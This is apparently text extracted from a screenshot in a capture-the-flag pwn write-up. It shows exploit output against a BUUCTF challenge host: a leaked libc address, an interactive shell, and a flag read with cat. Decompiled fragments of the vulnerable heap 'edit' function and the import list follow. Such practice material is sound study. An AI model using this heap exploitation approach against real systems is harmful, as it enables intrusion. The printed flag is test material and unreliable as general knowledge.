 [+] Opening connection to node4.buuoj.cn on port 29410: Done
[*] Closed connection to node4.buuoj.cn port 29410
[+] Opening connection to node4.buuoj.cn on port 29410: Done
[*] Closed connection to node4.buuoj.cn port 29410
[+] Opening connection to node4.buuoj.cn on port 29410: Done
[*] Closed connection to node4.buuoj.cn port 29410
[+] Opening connection to node4.buuoj.cn on port 29410: Done
[*] Closed connection to node4.buuoj.cn port 29410
[+] Opening connection to node4.buuoj.cn on port 29410: Done
[*] Closed connection to node4.buuoj.cn port 29410
[+] Opening connection to node4.buuoj.cn on port 29410: Done
[*] Closed connection to node4.buuoj.cn port 29410
[+] Opening connection to node4.buuoj.cn on port 29410: Done
[+] libc_addr:0x7f3bfbd55000
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{f395846e-44c9-4223-8f07-7b208db63071}
$
printf("input idx: ");
v1 = get_num();
content:");
just_read(*((void **)&heap_ptr + 2 * v1), size_array[4 * v1]);
return __readfsqword(0x28u) ^ v2;
just_read
edit
main
term_proc
__imp_free
__imp_puts
__imp___stack_chk_fail
__imp_printf
__imp_read
__imp___libc_start_main
Line 21 of 40
Graph overview
00000D59 edit:1 (D59)
Output window
CFA: conditional instruction was optimized away because of '%var_C.4<0'
conditional instruction was optimized away because of '%var_C.4<0'
using guessed type __int64 _isoc99_scanf(const char *, ...);
926: positive sp value 8 has been found
variable 'v3' is possibly undefined